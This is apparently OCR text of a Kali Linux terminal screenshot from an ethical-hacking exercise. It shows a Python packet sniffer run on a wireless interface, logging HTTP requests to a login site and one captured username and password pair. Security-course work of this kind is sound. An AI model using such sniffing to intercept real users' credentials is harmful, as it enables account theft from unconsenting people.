 Shell No. 1
File Actions Edit View Help
root@HPKali:~/Desktop/Python4EH/Sniffer_EthicalHacking# ^C
root@HPKali:~/Desktop/Python4EH/Sniffer_EthicalHacking# python3 sniffer.py -i wl
an0
[+] URL: login.petrolweb.net/
[+] Username/Passkey: UserName=login&Password=sdfghj
[+] URL: login.petrolweb.net/Content/bootstrap.min.css
[+] URL: login.petrolweb.net/Scripts/jquery-1.4.4.min.js
[+] URL: login.petrolweb.net/Scripts/jquery.validate.min.js
[+] URL: login.petrolweb.net/Scripts/jquery.dataTables.min.js
[+] URL: login.petrolweb.net/Scripts/jquery-ui.js
[+] URL: login.petrolweb.net/Scripts/jquery.validate.unobtrusive.min.js
[+] URL: login.petrolweb.net/Content/style.css
[+] URL: login.petrolweb.net/Scripts/bootstrap.min.js
[+] URL: login.petrolweb.net/content/loginimages/logo.png
[+] URL: login.petrolweb.net/Scripts/jquery.validate.min.js
[+] URL: login.petrolweb.net/content/loginimages/login_buttoon.png
[+] URL: login.petrolweb.net/Content/images/pc.png
KALI LINUX